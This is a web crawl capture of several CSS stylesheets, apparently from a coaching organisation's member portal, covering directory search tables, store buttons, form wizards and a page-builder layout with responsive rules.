.dirsearchtext {background-color:#0bbbce;color:white;padding:20px;}
.dirsearchtext ul {color:white;}
.dirsearchtext h2 {color:white;}

.dlg-no-title .ui-dialog-titlebar
{
	display: none;
}

.ui-dialog-buttonpane
{
	border-width: 0 0 0 0 !important;
	text-align:center !important;
}
.ui-dialog-buttonset{float:none !important;}
.ui-dialog-content {text-align:center !important;}

/* .table th {background-color:#ddd } */
.dirsearchresults th {text-align:center !important;background-color:#ffb547 !important;color:white;border-radius:0px !important;}
.dirsearchresults a {color:white !important; text-decoration:underline !important;}
.dirsearchresults td {text-align:center !important;vertical-align:middle;padding-top:3px !important;padding-bottom:3px !important;}
.directory a {color:#333333 !important; text-decoration:underline !important;}
.directory a:hover {color:white !important;}

/* Member Profile  */
#WizardContentTableBottom td {width:100%}

.btn {text-shadow:none !important;border:none !important;min-width:unset !important; font-weight:500}

/* #tbldegrees th {color:#02bbce !important;}
#tbllanguages th {color:#02bbce !important;} */

.ui-widget-content {z-index:99999 !important;}
.ui-widget-overlay {z-index:0 !important;}
/* Online Store */

th {border-radius: 0px !important}
#ExtensionApplyDiscountButton {font-size: .85em !important;}
#ExtensionApplySourcePricingButton {font-size: .85em !important;}
.btn-store {display: inline-block;
    padding: 4px 12px;
    margin-bottom: 0;
    font-size: 14px;
    line-height: 20px;
    color: #333;
    text-align: center;
    text-shadow: 0 1px 1px rgba(255,255,255,0.75);
    vertical-align: middle;
    cursor: pointer;
    background-color: #f5f5f5;
    background-image: -moz-linear-gradient(top,#fff,#e6e6e6);
    background-image: -webkit-gradient(linear,0 0,0 100%,from(#fff),to(#e6e6e6));
    background-image: -webkit-linear-gradient(top,#fff,#e6e6e6);
    background-image: -o-linear-gradient(top,#fff,#e6e6e6);
    background-image: linear-gradient(to bottom,#fff,#e6e6e6);
    background-repeat: repeat-x;
    border: 1px solid #ccc;
    border-color: #e6e6e6 #e6e6e6 #bfbfbf;
    border-color: rgba(0,0,0,0.1) rgba(0,0,0,0.1) rgba(0,0,0,0.25);
    border-bottom-color: #b3b3b3;
    -webkit-border-radius: 4px;
    -moz-border-radius: 4px;
    border-radius: 4px;
    filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#ffffffff',endColorstr='#ffe6e6e6',GradientType=0);
    filter: progid:DXImageTransform.Microsoft.gradient(enabled=false);
    -webkit-box-shadow: inset 0 1px 0 rgba(255,255,255,0.2), 0 1px 2px rgba(0,0,0,0.05);
    -moz-box-shadow: inset 0 1px 0 rgba(255,255,255,0.2),0 1px 2px rgba(0,0,0,0.05);
    box-shadow: inset 0 1px 0 rgba(255,255,255,0.2), 0 1px 2px rgba(0,0,0,0.05);}
.btn-store-info {color: #ffffff;
    text-shadow: 0 -1px 0 rgba(0, 0, 0, 0.25);
    background-color: #49afcd;
    background-image: -moz-linear-gradient(top, #5bc0de, #2f96b4);
    background-image: -webkit-gradient(linear, 0 0, 0 100%, from(#5bc0de), to(#2f96b4));
    background-image: -webkit-linear-gradient(top, #5bc0de, #2f96b4);
    background-image: -o-linear-gradient(top, #5bc0de, #2f96b4);
    background-image: linear-gradient(to bottom, #5bc0de, #2f96b4);
    background-repeat: repeat-x;
    border-color: #2f96b4 #2f96b4 #1f6377;
    border-color: rgba(0, 0, 0, 0.1) rgba(0, 0, 0, 0.1) rgba(0, 0, 0, 0.25);
    filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#ff5bc0de', endColorstr='#ff2f96b4', GradientType=0);
    filter: progid:DXImageTransform.Microsoft.gradient(enabled=false);}

.btn-store-primary {color: #fff;
    text-shadow: 0 -1px 0 rgba(0,0,0,0.25);
    background-color: #006dcc;
    background-image: -moz-linear-gradient(top,#08c,#04c);
    background-image: -webkit-gradient(linear,0 0,0 100%,from(#08c),to(#04c));
    background-image: -webkit-linear-gradient(top,#08c,#04c);
    background-image: -o-linear-gradient(top,#08c,#04c);
    background-image: linear-gradient(to bottom,#08c,#04c);
    background-repeat: repeat-x;
    border-color: #04c #04c #002a80;
    border-color: rgba(0,0,0,0.1) rgba(0,0,0,0.1) rgba(0,0,0,0.25);
    filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#ff0088cc',endColorstr='#ff0044cc',GradientType=0);
	filter: progid:DXImageTransform.Microsoft.gradient(enabled=false);}

input[name='ForgotPwdControl$ForgotPasswordGoButton'] { color: white !important; background-color: #30398d !important; font-size:1em !important }
#ForgotPwdControl_ForgotPasswordGoButtonCancel { font-size: 1em !important }

/*
.table_installment {border: 1px solid black !important;}
.table_installment:empty {display:none;}

*/
.installment_label {width:90%; float:right;}
#Span_inv_installment_flag {float:left;}

/* .glyphicons {padding-right: 1.4em !important;} */
.nav-pills > li > a {
   margin-top: 0px !important;
}

*[role="presentation"] {margin-bottom:0px !important;}

ul.ags-breadcrumb li {margin-bottom:0px !important;}

.LayoutCell table {margin:0 0}

.WizardContentTable { width:100%; margin-top:20px !important; margin-bottom:20px !important;}
#WizardContentTable table { margin:10px 0px 10px 0px !important;}
input[type="radio"] {margin-right:10px;}

li.active .tab-title {color:white;}

#ExtensionUpdateInvoiceDetailsDiv {display:none;}

#DesignedDiv {width: auto !important;}

th {background-color: #263692 !important; color:white !important}

input[type="number"] {padding: 0 0 0 0 !important;}

input[type="tel"] {padding:4px 0px; font-size:1.1em; height:auto; border-bottom-color: rgb(204,204,204) !important; border-left-width: 1px !important; border-left-style:solid !important; border-left-color: rgb(204,204,204) !important; border-right-width: 1px !important; border-right-style:solid !important; border-right-color: rgb(204,204,204) !important; border-top-width: 1px !important; border-top-style:solid !important; border-top-color: rgb(204,204,204) !important; color: rgb(85,85,85) !important; background-color: white !important}

.checkbox-hidden {display:none;}

#sce_activity_date_end_ext_DTB{
width: 156px !important;
}

#sce_activity_date_DTB{
width: 156px !important;
}

.btn-xmini {padding-top: 0px !important;
    padding-right: 6px !important;
    padding-bottom: 0px !important;
padding-left: 6px !important;} 

.securepay-card-brand-3 {
  height: 3em;
}

#ce7_disclosure
{
	width:100%;
}

#CHECKBOX_Yes, #CHECKBOX_No
{
	margin-left:20px;
	margin-right:20px;
	margin-top: -22px;
}

.wizardbutton.btn:hover{
     color: #FFFFFF;
    background-color: #276296;
	margin-right:3px;
}
.wizardbutton.btn{
    color: #FFFFFF;
    background-color: #428BCA;
	margin-right:3px;
}

.form-horizontal .control-label {
    float: left;
    width: 240px;
    padding-top: 5px;
    text-align: right;
}

.form-horizontal .controls {
    margin-left: 250px;
}

--- FILE ---
content_type: text/css
request_url: https://apps.coachingfederation.org/eweb/Content/themes/ICFAppsR/ags.css
body_size: 282
content:
body {
}

.column-left {
    float: left;
    align-content: center;
    text-align: left;
    width: 33%;
}

.column-right {
    float: right;
    width: 33%;
    text-align: left;
}

.column-center {
    display: inline-block;
    width: 33%;
    text-align: center;  
}

input[type=text].ags-name-text-box{
    width: 50%;
}

input[type=text].ags-hours-text-box{
    width:25%;
}
.ags-hours-text-box-validation {
    padding-left: 10px;
    color: red;
}

--- FILE ---
content_type: text/css
request_url: https://apps.coachingfederation.org/eweb/Content/themes/ICFAppsR/2-layout.css
body_size: 72347
content:
.fl-builder-content *,.fl-builder-content *:before,.fl-builder-content *:after {
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
}

.fl-row:before,.fl-row:after,.fl-row-content:before,.fl-row-content:after,.fl-col-group:before,.fl-col-group:after,.fl-col:before,.fl-col:after,.fl-module:before,.fl-module:after,.fl-module-content:before,.fl-module-content:after {
    display: table;
    content: " ";
}

.fl-row:after,.fl-row-content:after,.fl-col-group:after,.fl-col:after,.fl-module:after,.fl-module-content:after {
    clear: both;
}

.fl-clear {
    clear: both;
}

.fl-clearfix:before,.fl-clearfix:after {
    display: table;
    content: " ";
}

.fl-clearfix:after {
    clear: both;
}

.sr-only {
    position: absolute;
    width: 1px;
    height: 1px;
    padding: 0;
    overflow: hidden;
    clip: rect(0,0,0,0);
    white-space: nowrap;
    border: 0;
}

.fl-row,.fl-row-content {
    margin-left: auto;
    margin-right: auto;
    min-width: 0;
}

.fl-row-content-wrap {
    position: relative;
}

.fl-builder-mobile .fl-row-bg-photo .fl-row-content-wrap {
    background-attachment: scroll;
}

.fl-row-bg-video,.fl-row-bg-video .fl-row-content,.fl-row-bg-embed,.fl-row-bg-embed .fl-row-content {
    position: relative;
}

.fl-row-bg-video .fl-bg-video,.fl-row-bg-embed .fl-bg-embed-code {
    bottom: 0;
    left: 0;
    overflow: hidden;
    position: absolute;
    right: 0;
    top: 0;
}

.fl-row-bg-video .fl-bg-video video,.fl-row-bg-embed .fl-bg-embed-code video {
    bottom: 0;
    left: 0px;
    max-width: none;
    position: absolute;
    right: 0;
    top: 0px;
}

.fl-row-bg-video .fl-bg-video video {
    min-width: 100%;
    min-height: 100%;
    width: auto;
    height: auto;
}

.fl-row-bg-video .fl-bg-video iframe,.fl-row-bg-embed .fl-bg-embed-code iframe {
    pointer-events: none;
    width: 100vw;
    height: 56.25vw;
    max-width: none;
    min-height: 100vh;
    min-width: 177.77vh;
    position: absolute;
    top: 50%;
    left: 50%;
    transform: translate(-50%, -50%);
    -ms-transform: translate(-50%, -50%);
    -webkit-transform: translate(-50%, -50%);
}

.fl-bg-video-fallback {
    background-position: 50% 50%;
    background-repeat: no-repeat;
    background-size: cover;
    bottom: 0px;
    left: 0px;
    position: absolute;
    right: 0px;
    top: 0px;
}

.fl-row-bg-slideshow,.fl-row-bg-slideshow .fl-row-content {
    position: relative;
}

.fl-row .fl-bg-slideshow {
    bottom: 0;
    left: 0;
    overflow: hidden;
    position: absolute;
    right: 0;
    top: 0;
    z-index: 0;
}

.fl-builder-edit .fl-row .fl-bg-slideshow * {
    bottom: 0;
    height: auto !important;
    left: 0;
    position: absolute !important;
    right: 0;
    top: 0;
}

.fl-row-bg-overlay .fl-row-content-wrap:after {
    border-radius: inherit;
    content: '';
    display: block;
    position: absolute;
    top: 0;
    right: 0;
    bottom: 0;
    left: 0;
    z-index: 0;
}

.fl-row-bg-overlay .fl-row-content {
    position: relative;
    z-index: 1;
}

.fl-row-default-height .fl-row-content-wrap,.fl-row-custom-height .fl-row-content-wrap {
    display: -webkit-box;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    min-height: 100vh;
}

.fl-row-overlap-top .fl-row-content-wrap {
    display: -webkit-inline-box;
    display: -webkit-inline-flex;
    display: -moz-inline-box;
    display: -ms-inline-flexbox;
    display: inline-flex;
    width: 100%;
}

.fl-row-default-height .fl-row-content-wrap,.fl-row-custom-height .fl-row-content-wrap {
    min-height: 0;
}

.fl-row-default-height .fl-row-content,.fl-row-full-height .fl-row-content,.fl-row-custom-height .fl-row-content {
    -webkit-box-flex: 1 1 auto;
    -moz-box-flex: 1 1 auto;
    -webkit-flex: 1 1 auto;
    -ms-flex: 1 1 auto;
    flex: 1 1 auto;
}

.fl-row-default-height .fl-row-full-width.fl-row-content,.fl-row-full-height .fl-row-full-width.fl-row-content,.fl-row-custom-height .fl-row-full-width.fl-row-content {
    max-width: 100%;
    width: 100%;
}

.fl-row-default-height.fl-row-align-center .fl-row-content-wrap,.fl-row-full-height.fl-row-align-center .fl-row-content-wrap,.fl-row-custom-height.fl-row-align-center .fl-row-content-wrap {
    align-items: center;
    justify-content: center;
    -webkit-align-items: center;
    -webkit-box-align: center;
    -webkit-box-pack: center;
    -webkit-justify-content: center;
    -ms-flex-align: center;
    -ms-flex-pack: center;
}

.fl-row-default-height.fl-row-align-bottom .fl-row-content-wrap,.fl-row-full-height.fl-row-align-bottom .fl-row-content-wrap,.fl-row-custom-height.fl-row-align-bottom .fl-row-content-wrap {
    align-items: flex-end;
    justify-content: flex-end;
    -webkit-align-items: flex-end;
    -webkit-justify-content: flex-end;
    -webkit-box-align: end;
    -webkit-box-pack: end;
    -ms-flex-align: end;
    -ms-flex-pack: end;
}

.fl-col-group-equal-height {
    /* display: flex; */
    flex-wrap: wrap;
    width: 100%;
}

.fl-col-group-equal-height.fl-col-group-has-child-loading {
    flex-wrap: nowrap;
}

.fl-col-group-equal-height .fl-col,.fl-col-group-equal-height .fl-col-content {
    display: flex;
    flex: 1 1 auto;
}

.fl-col-group-equal-height .fl-col-content {
    flex-direction: column;
    flex-shrink: 1;
    min-width: 1px;
    max-width: 100%;
    width: 100%;
}

.fl-col-group-equal-height:before,.fl-col-group-equal-height .fl-col:before,.fl-col-group-equal-height .fl-col-content:before,.fl-col-group-equal-height:after,.fl-col-group-equal-height .fl-col:after,.fl-col-group-equal-height .fl-col-content:after {
    content: none;
}

.fl-col-group-nested.fl-col-group-equal-height.fl-col-group-align-top .fl-col-content,.fl-col-group-equal-height.fl-col-group-align-top .fl-col-content {
    justify-content: flex-start;
}

.fl-col-group-nested.fl-col-group-equal-height.fl-col-group-align-center .fl-col-content,.fl-col-group-equal-height.fl-col-group-align-center .fl-col-content {
    align-items: center;
    justify-content: center;
}

.fl-col-group-nested.fl-col-group-equal-height.fl-col-group-align-bottom .fl-col-content,.fl-col-group-equal-height.fl-col-group-align-bottom .fl-col-content {
    justify-content: flex-end;
}

.fl-col-group-equal-height.fl-col-group-align-center .fl-module,.fl-col-group-equal-height.fl-col-group-align-center .fl-col-group {
    width: 100%;
}

.fl-col {
    float: left;
    min-height: 1px;
}

.fl-col-bg-overlay .fl-col-content {
    position: relative;
}

.fl-col-bg-overlay .fl-col-content:after {
    border-radius: inherit;
    content: '';
    display: block;
    position: absolute;
    top: 0;
    right: 0;
    bottom: 0;
    left: 0;
    z-index: 0;
}

.fl-col-bg-overlay .fl-module {
    position: relative;
    z-index: 2;
}

.fl-module img {
    max-width: 100%;
}

.fl-builder-module-template {
    margin: 0 auto;
    max-width: 1100px;
    padding: 20px;
}

.fl-builder-content a.fl-button,.fl-builder-content a.fl-button:visited {
    border-radius: 4px;
    -moz-border-radius: 4px;
    -webkit-border-radius: 4px;
    display: inline-block;
    font-size: 16px;
    font-weight: normal;
    line-height: 18px;
    padding: 12px 24px;
    text-decoration: none;
    text-shadow: none;
}

.fl-builder-content .fl-button:hover {
    text-decoration: none;
}

.fl-builder-content .fl-button:active {
    position: relative;
    top: 1px;
}

.fl-builder-content .fl-button-width-full .fl-button {
    display: block;
    text-align: center;
}

.fl-builder-content .fl-button-width-custom .fl-button {
    display: inline-block;
    text-align: center;
    max-width: 100%;
}

.fl-builder-content .fl-button-left {
    text-align: left;
}

.fl-builder-content .fl-button-center {
    text-align: center;
}

.fl-builder-content .fl-button-right {
    text-align: right;
}

.fl-builder-content .fl-button i {
    font-size: 1.3em;
    height: auto;
    margin-right: 8px;
    vertical-align: middle;
    width: auto;
}

.fl-builder-content .fl-button i.fl-button-icon-after {
    margin-left: 8px;
    margin-right: 0;
}

.fl-builder-content .fl-button-has-icon .fl-button-text {
    vertical-align: middle;
}

.fl-icon-wrap {
    display: inline-block;
}

.fl-icon {
    display: table-cell;
    vertical-align: middle;
}

.fl-icon a {
    text-decoration: none;
}

.fl-icon i, .fl-icon em {
    float: right;
    height: auto;
    width: auto;
	color: #FDBF3C !important;
	font-size:18px;
}

.fl-icon i:before {
    border: none !important;
    height: auto;
    width: auto;
}

.fl-icon em:before {
    border: none !important;
    height: auto;
    width: auto;
}

.fl-icon-text {
    display: table-cell;
    text-align: left;
    padding-left: 15px;
    vertical-align: middle;
}

.fl-icon-text-empty {
    display: none;
}

.fl-icon-text *:last-child {
    margin: 0 !important;
    padding: 0 !important;
}

.fl-icon-text a {
    text-decoration: none;
}

.fl-icon-text span {
    display: block;
}

.fl-icon-text span.mce-edit-focus {
    min-width: 1px;
}

.fl-photo {
    line-height: 0;
    position: relative;
}

.fl-photo-align-left {
    text-align: left;
}

.fl-photo-align-center {
    text-align: center;
}

.fl-photo-align-right {
    text-align: right;
}

.fl-photo-content {
    display: inline-block;
    line-height: 0;
    position: relative;
    max-width: 100%;
}

.fl-photo-img-svg {
    width: 100%;
}

.fl-photo-content img {
    display: inline;
    height: auto;
    max-width: 100%;
}

.fl-photo-crop-circle img {
    -webkit-border-radius: 100%;
    -moz-border-radius: 100%;
    border-radius: 100%;
}

.fl-photo-caption {
    font-size: 13px;
    line-height: 18px;
    overflow: hidden;
    text-overflow: ellipsis;
}

.fl-photo-caption-below {
    padding-bottom: 20px;
    padding-top: 10px;
}

.fl-photo-caption-hover {
    background: rgba(0,0,0,0.7);
    bottom: 0;
    color: #fff;
    left: 0;
    opacity: 0;
    filter: alpha(opacity = 0);
    padding: 10px 15px;
    position: absolute;
    right: 0;
    -webkit-transition: opacity 0.3s ease-in;
    -moz-transition: opacity 0.3s ease-in;
    transition: opacity 0.3s ease-in;
}

.fl-photo-content:hover .fl-photo-caption-hover {
    opacity: 100;
    filter: alpha(opacity = 100);
}

.fl-builder-pagination,.fl-builder-pagination-load-more {
    padding: 40px 0;
}

.fl-builder-pagination ul.page-numbers {
    list-style: none;
    margin: 0;
    padding: 0;
    text-align: center;
}

.fl-builder-pagination li {
    display: inline-block;
    list-style: none;
    margin: 0;
    padding: 0;
}

.fl-builder-pagination li a.page-numbers,.fl-builder-pagination li span.page-numbers {
    border: 1px solid #e6e6e6;
    display: inline-block;
    padding: 5px 10px;
    margin: 0 0 5px;
}

.fl-builder-pagination li a.page-numbers:hover,.fl-builder-pagination li span.current {
    background: #f5f5f5;
    text-decoration: none;
}

.fl-slideshow,.fl-slideshow * {
    -webkit-box-sizing: content-box;
    -moz-box-sizing: content-box;
    box-sizing: content-box;
}

.fl-slideshow .fl-slideshow-image img {
    max-width: none !important;
}

.fl-slideshow-social {
    line-height: 0 !important;
}

.fl-slideshow-social * {
    margin: 0 !important;
}

.fl-builder-content .bx-wrapper .bx-viewport {
    background: transparent;
    border: none;
    box-shadow: none;
    -moz-box-shadow: none;
    -webkit-box-shadow: none;
    left: 0;
}

.mfp-wrap button.mfp-arrow,.mfp-wrap button.mfp-arrow:active,.mfp-wrap button.mfp-arrow:hover,.mfp-wrap button.mfp-arrow:focus {
    background: transparent !important;
    border: none !important;
    outline: none;
    position: absolute;
    top: 50%;
    box-shadow: none !important;
    -moz-box-shadow: none !important;
    -webkit-box-shadow: none !important;
}

.mfp-wrap .mfp-close,.mfp-wrap .mfp-close:active,.mfp-wrap .mfp-close:hover,.mfp-wrap .mfp-close:focus {
    background: transparent !important;
    border: none !important;
    outline: none;
    position: absolute;
    top: 0;
    box-shadow: none !important;
    -moz-box-shadow: none !important;
    -webkit-box-shadow: none !important;
}

.admin-bar .mfp-wrap .mfp-close,.admin-bar .mfp-wrap .mfp-close:active,.admin-bar .mfp-wrap .mfp-close:hover,.admin-bar .mfp-wrap .mfp-close:focus {
    top: 32px!important;
}

img.mfp-img {
    padding: 0;
}

.mfp-counter {
    display: none;
}

.mfp-wrap .mfp-preloader.fa {
    font-size: 30px;
}

.fl-form-field {
    margin-bottom: 15px;
}

.fl-form-field input.fl-form-error {
    border-color: #DD6420;
}

.fl-form-error-message {
    clear: both;
    color: #DD6420;
    display: none;
    padding-top: 8px;
    font-size: 12px;
    font-weight: lighter;
}

.fl-form-button-disabled {
    opacity: 0.5;
}

.fl-animation {
    opacity: 0;
}

.fl-builder-preview .fl-animation,.fl-builder-edit .fl-animation,.fl-animated {
    opacity: 1;
}

.fl-animated {
    animation-fill-mode: both;
    -webkit-animation-fill-mode: both;
}

.fl-button.fl-button-icon-animation i {
    width: 0 !important;
    opacity: 0;
    -ms-filter: "alpha(opacity=0)";
    transition: all 0.2s ease-out;
    -webkit-transition: all 0.2s ease-out;
}

.fl-button.fl-button-icon-animation:hover i {
    opacity: 1! important;
    -ms-filter: "alpha(opacity=100)";
}

.fl-button.fl-button-icon-animation i.fl-button-icon-after {
    margin-left: 0px !important;
}

.fl-button.fl-button-icon-animation:hover i.fl-button-icon-after {
    margin-left: 10px !important;
}

.fl-button.fl-button-icon-animation i.fl-button-icon-before {
    margin-right: 0 !important;
}

.fl-button.fl-button-icon-animation:hover i.fl-button-icon-before {
    margin-right: 20px !important;
    margin-left: -10px;
}

.single:not(.woocommerce).single-fl-builder-template .fl-content {
    width: 100%;
}

.fl-builder-layer {
    position: absolute;
    top: 0;
    left: 0;
    right: 0;
    bottom: 0;
    z-index: 0;
    pointer-events: none;
    overflow: hidden;
}

.fl-builder-shape-layer {
    z-index: 0;
}

.fl-builder-shape-layer.fl-builder-bottom-edge-layer {
    z-index: 1;
}

.fl-row-bg-overlay .fl-builder-shape-layer {
    z-index: 1;
}

.fl-row-bg-overlay .fl-builder-shape-layer.fl-builder-bottom-edge-layer {
    z-index: 2;
}

.fl-row-has-layers .fl-row-content {
    z-index: 1;
}

.fl-row-bg-overlay .fl-row-content {
    z-index: 2;
}

.fl-builder-layer > * {
    display: block;
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
}

.fl-builder-layer + .fl-row-content {
    position: relative;
}

.fl-builder-layer .fl-shape {
    fill: #aaa;
    stroke: none;
    stroke-width: 0;
    width: 100%;
}

@supports (-webkit-touch-callout: inherit) {
    .fl-row.fl-row-bg-parallax .fl-row-content-wrap,.fl-row.fl-row-bg-fixed .fl-row-content-wrap {
        background-position: center !important;
        background-attachment: scroll !important;
    }
}

@supports (-webkit-touch-callout: none) {
    .fl-row.fl-row-bg-fixed .fl-row-content-wrap {
        background-position: center !important;
        background-attachment: scroll !important;
    }
}

@media (max-width: 1200px) {
}

@media (max-width: 992px) {
    .fl-col-group.fl-col-group-medium-reversed {
        display: -webkit-flex;
        display: flex;
        -webkit-flex-wrap: wrap-reverse;
        flex-wrap: wrap-reverse;
        flex-direction: row-reverse;
    }
}

@media (max-width: 768px) {
    .fl-row-content-wrap {
        background-attachment: scroll !important;
    }

    .fl-row-bg-parallax .fl-row-content-wrap {
        background-attachment: scroll !important;
        background-position: center center !important;
    }

    .fl-col-group.fl-col-group-equal-height {
        display: block;
    }

    .fl-col-group.fl-col-group-equal-height.fl-col-group-custom-width {
        display: -webkit-box;
        display: -webkit-flex;
        display: flex;
    }

    .fl-col-group.fl-col-group-responsive-reversed {
        display: -webkit-flex;
        display: flex;
        -webkit-flex-wrap: wrap-reverse;
        flex-wrap: wrap-reverse;
        flex-direction: row-reverse;
    }

    .fl-col-group.fl-col-group-responsive-reversed .fl-col:not(.fl-col-small-custom-width) {
        flex-basis: 100%;
        width: 100% !important;
    }

    .fl-col-group.fl-col-group-medium-reversed:not(.fl-col-group-responsive-reversed) {
        display: unset;
        display: unset;
        -webkit-flex-wrap: unset;
        flex-wrap: unset;
        flex-direction: unset;
    }

    .fl-col {
        clear: both;
        float: none;
        margin-left: auto;
        margin-right: auto;
        width: auto !important;
    }

    .fl-col-small:not(.fl-col-small-full-width) {
        max-width: 400px;
    }

    .fl-block-col-resize {
        display: none;
    }

    .fl-row[data-node] .fl-row-content-wrap {
        margin: 0;
        padding-left: 0;
        padding-right: 0;
    }

    .fl-row[data-node] .fl-bg-video,.fl-row[data-node] .fl-bg-slideshow {
        left: 0;
        right: 0;
    }

    .fl-col[data-node] .fl-col-content {
        margin: 0;
        padding-left: 0;
        padding-right: 0;
    }
}

@media (min-width: 1201px) {
    html .fl-visible-large:not(.fl-visible-desktop),html .fl-visible-medium:not(.fl-visible-desktop),html .fl-visible-mobile:not(.fl-visible-desktop) {
        display: none;
    }
}

@media (min-width: 993px) and (max-width: 1200px) {
    html .fl-visible-desktop:not(.fl-visible-large),html .fl-visible-medium:not(.fl-visible-large),html .fl-visible-mobile:not(.fl-visible-large) {
        display: none;
    }
}

@media (min-width: 769px) and (max-width: 992px) {
    html .fl-visible-desktop:not(.fl-visible-medium),html .fl-visible-large:not(.fl-visible-medium),html .fl-visible-mobile:not(.fl-visible-medium) {
        display: none;
    }
}

@media (max-width: 768px) {
    html .fl-visible-desktop:not(.fl-visible-mobile),html .fl-visible-large:not(.fl-visible-mobile),html .fl-visible-medium:not(.fl-visible-mobile) {
        display: none;
    }
}

.fl-row-fixed-width {
    max-width: 1120px;
}

.fl-row-content-wrap {
    margin-top: 0px;
    margin-right: 0px;
    margin-bottom: 0px;
    margin-left: 0px;
    padding-top: 80px;
    padding-right: 20px;
    padding-bottom: 80px;
    padding-left: 20px;
}

.fl-col-content {
    margin-top: 0px;
    margin-right: 0px;
    margin-bottom: 0px;
    margin-left: 0px;
    padding-top: 0px;
    padding-right: 0px;
    padding-bottom: 0px;
    padding-left: 0px;
}

.fl-module-content, :where(.fl-module:not(:has(> .fl-module-content))) {
    margin-top: 20px;
    margin-right: 20px;
    margin-bottom: 20px;
    margin-left: 20px;
}

@media(max-width: 1200px) {
    .fl-row[data-node] > .fl-row-content-wrap {
        padding-top: 40px;
        padding-bottom: 40px;
    }
}

@media(max-width: 768px) {
    .fl-row[data-node] > .fl-row-content-wrap {
        padding-top: 20px;
        padding-bottom: 20px;
    }
}

.page .fl-post-header, .single-fl-builder-template .fl-post-header {
    display: none;
}

.fl-node-oadb9fiz2jep > .fl-row-content-wrap {
    padding-top: 40px;
    padding-bottom: 100px;
}

.fl-node-16dzbi49glhv.fl-row-full-height > .fl-row-content-wrap,.fl-node-16dzbi49glhv.fl-row-custom-height > .fl-row-content-wrap {
    display: -webkit-box;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
}

.fl-node-16dzbi49glhv.fl-row-full-height > .fl-row-content-wrap {
    min-height: 100vh;
}

.fl-node-16dzbi49glhv.fl-row-custom-height > .fl-row-content-wrap {
    min-height: 0;
}

.fl-builder-edit .fl-node-16dzbi49glhv.fl-row-full-height > .fl-row-content-wrap {
    min-height: calc( 100vh - 48px );
}

@media all and (width: 768px) and (height: 1024px) and (orientation:portrait) {
    .fl-node-16dzbi49glhv.fl-row-full-height > .fl-row-content-wrap {
        min-height: 1024px;
    }
}

@media all and (width: 1024px) and (height: 768px) and (orientation:landscape) {
    .fl-node-16dzbi49glhv.fl-row-full-height > .fl-row-content-wrap {
        min-height: 768px;
    }
}

@media screen and (aspect-ratio: 40/71) {
    .fl-node-16dzbi49glhv.fl-row-full-height > .fl-row-content-wrap {
        min-height: 500px;
    }
}

@media(max-width: 992px) {
    .fl-node-16dzbi49glhv.fl-row-custom-height > .fl-row-content-wrap {
        min-height: 200px;
    }
}

.fl-node-16dzbi49glhv > .fl-row-content-wrap {
    margin-top: -250px;
}

@media ( max-width: 1200px ) {
    .fl-node-16dzbi49glhv.fl-row > .fl-row-content-wrap {
        margin-top:-180px;
    }
}

@media ( max-width: 992px ) {
    .fl-node-16dzbi49glhv.fl-row > .fl-row-content-wrap {
        margin-top:-100px;
    }
}

@media ( max-width: 768px ) {
    .fl-node-16dzbi49glhv.fl-row > .fl-row-content-wrap {
        margin-top:-200px;
    }
}

.fl-node-16dzbi49glhv > .fl-row-content-wrap {
    padding-top: 200px;
    padding-bottom: 200px;
}

@media ( max-width: 1200px ) {
    .fl-node-16dzbi49glhv.fl-row > .fl-row-content-wrap {
        padding-top:250px;
        padding-bottom: 200px;
    }
}

@media ( max-width: 992px ) {
    .fl-node-16dzbi49glhv.fl-row > .fl-row-content-wrap {
        padding-top:150px;
        padding-bottom: 200px;
    }
}

@media ( max-width: 768px ) {
    .fl-node-16dzbi49glhv.fl-row > .fl-row-content-wrap {
        padding-top:200px;
        padding-bottom: 150px;
    }
}

.fl-node-94amwkcedrs2 > .fl-row-content-wrap {
    margin-top: -200px;
}

@media ( max-width: 768px ) {
    .fl-node-94amwkcedrs2.fl-row > .fl-row-content-wrap {
        margin-top:-150px;
    }
}

.fl-node-94amwkcedrs2 > .fl-row-content-wrap {
    padding-top: 42px;
    padding-bottom: 60px;
}

.fl-node-vfzqo65u1y2c > .fl-row-content-wrap {
    padding-bottom: 0px;
}

@media ( max-width: 768px ) {
    .fl-node-vfzqo65u1y2c.fl-row > .fl-row-content-wrap {
        padding-top:0px;
    }
}

.fl-node-zker9w5dsyin > .fl-row-content-wrap {
    padding-top: 0px;
    padding-bottom: 120px;
}

@media ( max-width: 768px ) {
    .fl-node-zker9w5dsyin.fl-row > .fl-row-content-wrap {
        padding-top:0px;
    }
}

.fl-node-7zjnhrcds0fo > .fl-row-content-wrap {
    padding-top: 120px;
    padding-bottom: 0px;
}

@media ( max-width: 768px ) {
    .fl-node-7zjnhrcds0fo.fl-row > .fl-row-content-wrap {
        padding-bottom:0px;
    }
}

.fl-node-n57th6js0z1v > .fl-row-content-wrap {
    padding-top: 20px;
    padding-bottom: 0px;
}

@media ( max-width: 768px ) {
    .fl-node-n57th6js0z1v.fl-row > .fl-row-content-wrap {
        padding-top:0px;
        padding-bottom: 0px;
    }
}

.fl-node-bdr0qx7lek4c > .fl-row-content-wrap {
    padding-top: 40px;
}

@media ( max-width: 768px ) {
    .fl-node-bdr0qx7lek4c.fl-row > .fl-row-content-wrap {
        padding-top:0px;
        padding-bottom: 0px;
    }
}

.fl-node-ie97xk405ofh > .fl-row-content-wrap {
    padding-bottom: 500px;
}

@media ( max-width: 768px ) {
    .fl-node-ie97xk405ofh.fl-row > .fl-row-content-wrap {
        padding-bottom:200px;
    }
}

.fl-node-sgynxbw2huvj > .fl-row-content-wrap {
    margin-top: -500px;
}

@media ( max-width: 768px ) {
    .fl-node-sgynxbw2huvj.fl-row > .fl-row-content-wrap {
        margin-top:-230px;
    }
}

.fl-node-xqu9wy6hrsfk > .fl-row-content-wrap {
    padding-top: 40px;
}

@media ( max-width: 768px ) {
    .fl-node-xqu9wy6hrsfk.fl-row > .fl-row-content-wrap {
        padding-top:0px;
    }
}

.fl-node-tsgw985mhjnd > .fl-row-content-wrap {
    padding-top: 0px;
}

.fl-node-xdvf9qgcl2op > .fl-row-content-wrap {
    padding-top: 60px;
    padding-bottom: 0px;
}

@media ( max-width: 768px ) {
    .fl-node-xdvf9qgcl2op.fl-row > .fl-row-content-wrap {
        padding-top:0px;
        padding-bottom: 0px;
    }
}

